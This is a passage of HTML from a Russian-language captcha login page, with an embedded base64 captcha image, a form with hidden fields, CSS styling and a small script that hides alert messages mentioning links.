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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="2975e2c1-f2c7-4395-8a60-bf7391a79c74">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>